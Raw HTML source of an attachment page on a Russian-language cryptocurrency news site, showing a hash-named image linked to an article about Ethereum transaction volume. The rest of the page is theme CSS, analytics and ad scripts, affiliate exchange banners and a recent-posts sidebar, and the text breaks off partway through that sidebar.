    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/market/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html",
                                "name": "Виталик Бутерин: через 2 года количество транзакций через Ethereum будет на уровне Visa"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "081221cff4577614344e9c70123b7561"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="attachment attachment-template-default single single-attachment postid-471 attachmentid-471 attachment-jpeg 081221cff4577614344e9c70123b7561 global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                22 января, 2026, 19:07
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69724b43312f2_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Виталик Бутерин: через 2 года количество транзакций через Ethereum будет на уровне Visa" class="entry-crumb" href="http://bitcois.be/market/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html">Виталик Бутерин: через 2 года количество транзакций через Ethereum будет на уровне Visa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">081221cff4577614344e9c70123b7561</span></div>                                <h1 class="entry-title td-page-title">
                                <span>081221cff4577614344e9c70123b7561</span>
                                </h1>            <a href="http://bitcois.be/wp-content/uploads/2017/09/081221cff4577614344e9c70123b7561.jpg" title="081221cff4577614344e9c70123b7561" rel="attachment"><img class="td-attachment-page-image" src="http://bitcois.be/wp-content/uploads/2017/09/081221cff4577614344e9c70123b7561.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/market/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html/attachment/081221cff4577614344e9c70123b7561" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
            </div>
                                        <div class="td-attachment-prev"><a href='http://bitcois.be/market/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html/attachment/a743d80269814fbb6e7b0d8e4049b5e9'><img width="96" height="96" src="http://bitcois.be/wp-content/uploads/2017/09/a743d80269814fbb6e7b0d8e4049b5e9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="a743d80269814fbb6e7b0d8e4049b5e9" loading="lazy" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_69724b4334540_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69724b4334540" ><script>var block_td_uid_2_69724b4334540 = new tdBlock();
block_td_uid_2_69724b4334540.id = "td_uid_2_69724b4334540";
block_td_uid_2_69724b4334540.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_69724b4334540_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69724b4334540_rand","tdc_css_class_style":"td_uid_2_69724b4334540_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69724b4334540.td_column_number = "1";
block_td_uid_2_69724b4334540.block_type = "td_block_8";
block_td_uid_2_69724b4334540.post_count = "5";
block_td_uid_2_69724b4334540.found_posts = "2339";
block_td_uid_2_69724b4334540.header_color = "#";
block_td_uid_2_69724b4334540.ajax_pagination_infinite_stop = "";
block_td_uid_2_69724b4334540.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_69724b4334540);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_69724b4334540 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
